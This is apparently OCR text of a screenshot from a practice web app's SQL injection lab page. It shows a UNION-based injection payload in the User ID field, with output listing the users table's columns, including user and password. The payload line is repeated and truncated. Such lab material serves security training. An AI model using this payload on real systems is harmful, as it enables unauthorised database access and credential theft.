 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'u
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'u
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'u
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'u
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'u
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'u
First name:
Surname: users
avatar
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'u
First name:
Surname: users
last_login